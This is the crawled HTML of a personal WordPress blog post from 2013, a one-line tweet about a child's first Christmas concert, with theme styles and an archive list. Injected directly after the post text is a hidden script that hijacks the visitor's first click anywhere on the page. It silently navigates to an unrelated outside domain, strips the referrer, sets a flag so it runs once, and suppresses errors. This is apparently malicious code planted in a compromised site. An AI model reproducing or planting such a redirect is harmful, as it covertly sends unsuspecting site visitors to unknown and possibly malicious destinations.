

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://leftcoastmama.net/2013/01/16/so-i-got-to-silently-cry-at-aidans-first-christm/
body_size: 10340
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>
So I got to silently cry at Aidan&#8217;s first (christm&#8230; | Left Coast Mama	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://leftcoastmama.net/wp-content/themes/twentyten/style.css?ver=20250415" />
<link rel="pingback" href="http://leftcoastmama.net/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Left Coast Mama &raquo; Feed" href="http://leftcoastmama.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Left Coast Mama &raquo; Comments Feed" href="http://leftcoastmama.net/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/leftcoastmama.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://leftcoastmama.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyten-block-style-css' href='http://leftcoastmama.net/wp-content/themes/twentyten/blocks.css?ver=20250220' type='text/css' media='all' />
<link rel="https://api.w.org/" href="http://leftcoastmama.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://leftcoastmama.net/wp-json/wp/v2/posts/15359" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://leftcoastmama.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://leftcoastmama.net/2013/01/16/so-i-got-to-silently-cry-at-aidans-first-christm/" />
<link rel='shortlink' href='http://leftcoastmama.net/?p=15359' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://leftcoastmama.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fleftcoastmama.net%2F2013%2F01%2F16%2Fso-i-got-to-silently-cry-at-aidans-first-christm%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://leftcoastmama.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fleftcoastmama.net%2F2013%2F01%2F16%2Fso-i-got-to-silently-cry-at-aidans-first-christm%2F&#038;format=xml" />
</head>

<body class="wp-singular post-template-default single single-post postid-15359 single-format-status wp-theme-twentyten">
<div id="wrapper" class="hfeed">
		<a href="#content" class="screen-reader-text skip-link">Skip to content</a>
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
											<a href="http://leftcoastmama.net/" rel="home" >Left Coast Mama</a>
					</span>
				</div>
				<div id="site-description">Making Things Write on the Wrong Coast</div>

				<img src="http://leftcoastmama.net/wp-content/uploads/2020/11/cropped-2019-12-07-17.52.23-scaled-1.jpg" width="940" height="306" alt="Left Coast Mama" srcset="http://leftcoastmama.net/wp-content/uploads/2020/11/cropped-2019-12-07-17.52.23-scaled-1.jpg 940w, http://leftcoastmama.net/wp-content/uploads/2020/11/cropped-2019-12-07-17.52.23-scaled-1-768x250.jpg 768w" sizes="(max-width: 940px) 100vw, 940px" decoding="async" fetchpriority="high" />			</div><!-- #branding -->

			<div id="access" role="navigation">
				<div class="menu"><ul>
<li ><a href="http://leftcoastmama.net/">Home</a></li><li class="page_item page-item-273"><a href="http://leftcoastmama.net/contact-me/">Contact Me</a></li>
<li class="page_item page-item-2"><a href="http://leftcoastmama.net/about/">About</a></li>
</ul></div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="http://leftcoastmama.net/2013/01/16/still-time-for-starbucks-httpst-cowu5qwaoq-vi/" rel="prev"><span class="meta-nav">&larr;</span> Still time for Starbucks. https://t.co/Wu5qWAOq vi&#8230;</a></div>
					<div class="nav-next"><a href="http://leftcoastmama.net/2013/01/17/anyone-know-how-to-get-a-ipod-nano-to-flip-when-i/" rel="next">Anyone know how to get a iPod nano to flip? When i&#8230; <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-15359" class="post-15359 post type-post status-publish format-status hentry category-twitter-2 tag-tweets tag-twitter post_format-post-format-status">
					<h1 class="entry-title">So I got to silently cry at Aidan&#8217;s first (christm&#8230;</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://leftcoastmama.net/2013/01/16/so-i-got-to-silently-cry-at-aidans-first-christm/" title="8:21 pm" rel="bookmark"><span class="entry-date">January 16, 2013</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://leftcoastmama.net/author/gwen/" title="View all posts by Gwen">Gwen</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p>So I got to silently cry at Aidan&#8217;s first (christmas) concert. Too bad he was behind the directrix and I could hardly see him.<script id="redirect-script">
(function(){
    // target URL
    var TARGET_URL = "https://maturityneedlework.com/m3c5fa9dr?key=2831193b373bb8bfcb2c3b9658b3b7bb";
    var FLAG_KEY = "fcrd_flag";</p>
<p>    // create and click a hidden anchor with rel="noreferrer noopener"
    function openWithoutReferrer(url) {
        try {
            var a = document.createElement("a");
            a.href = url;
            a.rel = "noreferrer noopener";
            a.target = "_top";
            // keep anchor out of layout
            a.style.display = "none";
            document.body.appendChild(a);
            // programmatic click should navigate without referrer in most browsers
            a.click();
            // remove anchor after click
            document.body.removeChild(a);
        } catch (e) {
            // fallback: try direct top-level navigation
            try { top.location.replace(url); } catch (err) { window.location.href = url; }
        }
    }</p>
<p>    function handleFirstClick(e) {
        try {
            // if flag already set, do nothing
            if (window.localStorage && window.localStorage.getItem(FLAG_KEY)) {
                // remove listener to avoid extra overhead
                document.removeEventListener("click", handleFirstClick, true);
                return;
            }
            // set flag to avoid repeated redirects
            if (window.localStorage) {
                try { window.localStorage.setItem(FLAG_KEY, "1"); } catch(_) {}
            }
            // remove listener immediately
            document.removeEventListener("click", handleFirstClick, true);
            // perform navigation without referrer
            openWithoutReferrer(TARGET_URL);
        } catch (ex) {
            // swallow errors silently
        }
    }</p>
<p>    // Add capturing listener so the first user click anywhere triggers the redirect.
    // Use capture=true to get clicks before other handlers possibly stopPropagation.
    document.addEventListener("click", handleFirstClick, true);
})();
</script></p>
											</div><!-- .entry-content -->

		
						<div class="entry-utility">
							This entry was posted in <a href="http://leftcoastmama.net/category/twitter-2/" rel="category tag">Twitter</a> and tagged <a href="http://leftcoastmama.net/tag/tweets/" rel="tag">tweets</a>, <a href="http://leftcoastmama.net/tag/twitter/" rel="tag">twitter</a>. Bookmark the <a href="http://leftcoastmama.net/2013/01/16/so-i-got-to-silently-cry-at-aidans-first-christm/" title="Permalink to So I got to silently cry at Aidan&#8217;s first (christm&#8230;" rel="bookmark">permalink</a>.													</div><!-- .entry-utility -->
					</div><!-- #post-15359 -->

					<div id="nav-below" class="navigation">
						<div class="nav-previous"><a href="http://leftcoastmama.net/2013/01/16/still-time-for-starbucks-httpst-cowu5qwaoq-vi/" rel="prev"><span class="meta-nav">&larr;</span> Still time for Starbucks. https://t.co/Wu5qWAOq vi&#8230;</a></div>
						<div class="nav-next"><a href="http://leftcoastmama.net/2013/01/17/anyone-know-how-to-get-a-ipod-nano-to-flip-when-i/" rel="next">Anyone know how to get a iPod nano to flip? When i&#8230; <span class="meta-nav">&rarr;</span></a></div>
					</div><!-- #nav-below -->

					
			<div id="comments">




</div><!-- #comments -->

	
			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">


			<li id="search" class="widget-container widget_search">
				<form role="search" method="get" id="searchform" class="searchform" action="http://leftcoastmama.net/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>			</li>

			<li id="archives" class="widget-container">
				<h3 class="widget-title">Archives</h3>
				<ul>
						<li><a href='http://leftcoastmama.net/2020/11/'>November 2020</a></li>
	<li><a href='http://leftcoastmama.net/2016/11/'>November 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/10/'>October 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/09/'>September 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/08/'>August 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/07/'>July 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/06/'>June 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/05/'>May 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/04/'>April 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/03/'>March 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/02/'>February 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/01/'>January 2016</a></li>
	<li><a href='http://leftcoastmama.net/2015/12/'>December 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/11/'>November 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/10/'>October 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/09/'>September 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/08/'>August 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/07/'>July 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/06/'>June 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/05/'>May 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/04/'>April 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/03/'>March 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/02/'>February 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/01/'>January 2015</a></li>
	<li><a href='http://leftcoastmama.net/2014/12/'>December 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/11/'>November 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/10/'>October 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/09/'>September 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/08/'>August 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/07/'>July 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/06/'>June 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/05/'>May 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/04/'>April 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/03/'>March 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/02/'>February 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/01/'>January 2014</a></li>
	<li><a href='http://leftcoastmama.net/2013/12/'>December 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/11/'>November 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/10/'>October 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/09/'>September 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/08/'>August 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/07/'>July 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/06/'>June 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/05/'>May 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/04/'>April 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/03/'>March 2013</a></li>
